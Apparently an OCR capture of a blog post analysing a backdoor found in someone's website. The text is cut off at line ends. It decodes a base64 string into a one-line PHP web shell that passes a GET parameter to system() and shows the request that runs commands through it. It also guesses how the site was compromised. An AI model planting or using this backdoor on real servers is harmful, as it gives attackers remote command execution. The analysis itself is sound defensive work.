
So we run that through a base64 decoder and get this
1
$newstream
=@
$_GET
[
'0xFF'
];@system(
$newstream
);
So it’s just performing a system call on whatever
parameter. Ah ha! It’s a shell backdoor. I can make
salt=JG5ld3N&0xFF=**any-command-I-want** and have
shell.
Fortunately, this is not a particularly well hidden ex
and “base 64_decode” is a dead giveaway, as is
$GET parameters.
Most likely, Scott got hacked through either bad p
server or somebody got ahold of his FTP credentials
say without seeing his server logs, but checking th
system is probably a good idea.
As always, the
Codex has some good suggestions
.
Shortlink:
Tags:
backdoor
,
base64_decode
,
eval
,
evil
,
malware
,
ru